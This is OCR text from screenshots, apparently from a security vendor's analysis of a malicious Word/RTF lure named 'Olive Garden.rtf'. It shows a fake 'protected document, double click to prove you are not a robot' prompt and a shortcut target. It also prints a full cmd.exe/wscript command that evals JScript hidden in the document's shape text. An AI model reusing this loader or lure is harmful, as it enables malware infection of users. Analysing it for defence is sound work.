 Picture Tools
Olive Garden.rtf [Compatibility Mode] - Microsoft Word
Insert Page Layout References Mailings Review View Format
Calibri (Body) 11
Painter
B I U abc x₂ x² A
Font Paragraph Styles
AaBbCcDc AaBbCcDc AaBbC AaBbCc AaB AaBbCc AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis Intense E... Strong
Computer ▸ Local Disk (C:) ▸
Organize Open Share with
Favorites
Desktop
Downloads
Recent Places
Libraries
Name
vmware-Morphisec
~DF8C686CE8D6AE
CVRA0A7.tmp.cvr
FXSAPIDebugLogFi
procexp64.exe
Procmon64.exe
unprotected.doc (2)
wireshark_763B402A
(2) Date modified: 6/8/
Size: 2.78
does not
gs.
ation tabs,
s in your
pplying
PROTECTED DOCUMENT
This document is protected by Microsoft Office and requires human verification.
nd Double Click below to prove that you are not a robot.
Double Click Here
To Unlock Contents
CAN'T VIEW? FOLLOW THE STEPS BELOW.
1. Open the document in Microsoft Office. Previewing online does not work for protected
2. If you downloaded this document from your email, please click "Enable Editing" from the
above.
3. Double click above. The content of this Document will be revealed.
Open Package Contents
The package you are about to open will run a program contained in the
package. That program could do anything! It may harm your
computer!
Unless you are absolutely certain about the nature, source, and
contents of this package, please press the Cancel button.
OK Cancel
unprotected.doc (2) Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
unprotected.doc (2)
Target type: Application
Target location: System32
Target: & wscript.exe //b /e:jscript %HOMEPATH%\jl.txt
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
*C:\Users\Morphisec1\Desktop\link - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
link
1 %SystemRoot%\System32\cmd.exe /C echo try{w=GetObject("","Word.Application");eval(w.ActiveDocument.Shapes(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\jl.txt & wscript.exe //b /e:jscript %HOMEPATH%\jl.txt